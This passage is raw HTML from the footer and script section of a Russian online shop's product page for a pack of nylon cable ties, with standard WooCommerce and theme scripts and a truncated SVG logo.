<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://sela-shop.ru/dostavka/">Доставка</a></li>
<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://sela-shop.ru/contact-us/">Обратная связь</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Категории</div><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-19336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19336"><a href="https://sela-shop.ru/homuty-plastikovye/at-material-neylon/">Нейлоновые</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Sela-shop.ru | Все права защищены.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Меню</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Тур-страны</span></a></li>
				</ul>
								<div class="create-nav-msg">Установите меню категорий в разделе «Настройки темы» -&gt; «Заголовок» -&gt; «Меню» -&gt; «Мобильное меню» (категории)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-19328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19328 item-level-0"><a href="https://sela-shop.ru/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-19330" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-19330 item-level-0"><a href="https://sela-shop.ru/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Каталог товаров</span></a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19332 item-level-0"><a href="https://sela-shop.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-19329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19329 item-level-0"><a href="https://sela-shop.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0"><a href="https://sela-shop.ru/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Обратная связь</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://sela-shop.ru/my-account/">Логин / Регистрация</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sela-shop.ru\/catalog\/kabelnaya-styazhka-cuttori-cti-4-8x200-v-chernaya-100-sht-italiya-100201-1\/#product","name":"\u041a\u0430\u0431\u0435\u043b\u044c\u043d\u0430\u044f \u0441\u0442\u044f\u0436\u043a\u0430 Cuttori CTI 4,8x200 \u0412 \u0447\u0435\u0440\u043d\u0430\u044f, 100 \u0448\u0442. \u0418\u0442\u0430\u043b\u0438\u044f 100201\/1","url":"https:\/\/sela-shop.ru\/catalog\/kabelnaya-styazhka-cuttori-cti-4-8x200-v-chernaya-100-sht-italiya-100201-1\/","description":"\u0413\u0430\u0440\u0430\u043d\u0442\u0438\u044f \u043e\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f:\r\n\r\n\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435:\r\n\u0415\u0434\u0438\u043d\u0438\u0446\u0430 \u0442\u043e\u0432\u0430\u0440\u0430: \u0428\u0442\u0443\u043a\u0430\r\n\r\n\u0412\u0435\u0441, \u043a\u0433: 0,15\r\n\r\n\u0414\u043b\u0438\u043d\u0430, \u043c\u043c: 50\r\n\r\n\u0428\u0438\u0440\u0438\u043d\u0430, \u043c\u043c: 100\r\n\r\n\u0412\u044b\u0441\u043e\u0442\u0430, \u043c\u043c: 350","image":"https:\/\/sela-shop.ru\/wp-content\/uploads\/2022\/04\/53197414.jpg","sku":"16943227","offers":[{"@type":"Offer","price":"420.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"420.00","priceCurrency":"RUB","valueAddedTaxIncluded":"false"},"priceCurrency":"RUB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sela-shop.ru\/catalog\/kabelnaya-styazhka-cuttori-cti-4-8x200-v-chernaya-100-sht-italiya-100201-1\/","seller":{"@type":"Organization","name":"sela-shop.ru","url":"https:\/\/sela-shop.ru"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://sela-shop.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/pjax.min.js" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_cfaf13b3660016e3802d1a095235c290","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0448\u043e\u043f\u043f\u0438\u043d\u0433","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c, \u0432\u044b\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https://sela-shop.ru/cart/","ajaxurl":"https://sela-shop.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0421\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://sela-shop.ru/","shop_url":"https://sela-shop.ru/catalog/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1300","combined_css":"yes","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/slick.min.js" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/owl.carousel.min.js" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js" id="wd-product-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/footer.min.js" id="wd-footer-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js" id="wd-search-full-screen-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg
body_size: 2731
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="1000px" height="183px" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"><g><path style="opacity:1" fill="#fefffe" d="M 31.5,19.5 C 50.0863,16.9129 64.753,23.2462 75.5,38.5C 69.8424,43.9894 64.0091,49.3227 58,54.5C 54.7856,49.6184 50.6189,45.7851 45.5,43C 40.1602,41.466 35.6602,42.6326 32,46.5C 31.245,49.3033 31.5783,51.9699 33,54.5C 45.6334,65.465 57.9667,76.7984 70,88.5C 77.9209,99.8998 79.5875,112.233 75,125.5C 67.5515,138.565 56.2182,145.231 41,145.5C 22.7155,144.544 9.88218,135.71 2.5,119C 7.9874,113.993 14.1541,109.826 21,106.5C 24.3957,110.903 28.229,115.07 32.5,119C 38.5,122.333 44.5,122.333 50.5,119C 55.5549,113.746 55.7216,108.246 51,102.5C 38.7001,91.8685 26.7001,80.8685 15,69.5C 1.95293,46.6129 7.45293,29.9463 31.5,19.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 199.5,19.5 C 207.167,19.5 214.833,19.5 222.5,19.5C 222.5,60.5 222.5,101.5 222.5,142.5C 214.833,142.5 207.167,142.5 199.5,142.5C 199.5,101.5 199.5,60.5 199.5,19.5 Z"></path></g><g><path 